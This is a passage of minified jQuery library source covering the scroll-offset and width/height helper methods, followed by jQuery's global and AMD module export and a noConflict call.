l.body})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var i=Sa(a);if(h===o)return i?b in i?i[b]:i.document.documentElement[e]:a[e];i?i.scrollTo(!d?h:c(i).scrollLeft(),d?h:c(i).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var h=arguments.length&&(d||typeof e!==
"boolean"),i=d||(e===true||g===true?"margin":"border");return c.access(this,function(b,d,e){if(c.isWindow(b))return b.document.documentElement["client"+a];if(b.nodeType===9){d=b.documentElement;return Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])}return e===o?c.css(b,d,e,i):c.style(b,d,e,i)},b,h?e:o,h)}})});p.jQuery=p.$=c;"function"===typeof define&&(define.amd&&define.amd.jQuery)&&define("jquery",[],function(){return c})}(window);jQuery.noConflict();
